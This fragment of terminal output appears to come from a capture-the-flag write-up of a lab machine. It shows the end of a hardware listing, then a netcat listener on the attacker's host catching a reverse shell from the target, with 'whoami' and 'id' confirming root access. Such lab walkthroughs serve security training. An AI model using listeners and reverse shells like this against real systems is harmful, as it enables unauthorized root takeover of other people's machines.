 /0/100/17.2 bridge PCI Express Root Port
/0/100/17.3 bridge PCI Express Root Port
/0/100/17.4 bridge PCI Express Root Port
/0/100/17.5 bridge PCI Express Root Port
/0/100/17.6 bridge PCI Express Root Port
/0/100/17.7 bridge PCI Express Root Port
/0/100/18 bridge PCI Express Root Port
/0/100/18.1 bridge PCI Express Root Port
/0/100/18.2 bridge PCI Express Root Port
/0/100/18.3 bridge PCI Express Root Port
/0/100/18.4 bridge PCI Express Root Port
/0/100/18.5 bridge PCI Express Root Port
/0/100/18.6 bridge PCI Express Root Port
/0/100/18.7 bridge PCI Express Root Port
/0/46 scsi0 storage
/0/46/0.0.0 /dev/cdrom disk VMware IDE CDR00
/1 system
====================Disk Info====================
┌─[root@rave]─[~/magic]
└──╼ #nc -nlvp 4439
listening on [any] 4439 ...
connect to [10.10.15.69] from (UNKNOWN) [10.10.10.185] 47806
root@ubuntu:~/Videos# whoami
whoami
root
root@ubuntu:~/Videos# id
id
uid=0(root) gid=0(root) groups=0(root),100(users),1000(theseus)
root@ubuntu:~/Videos#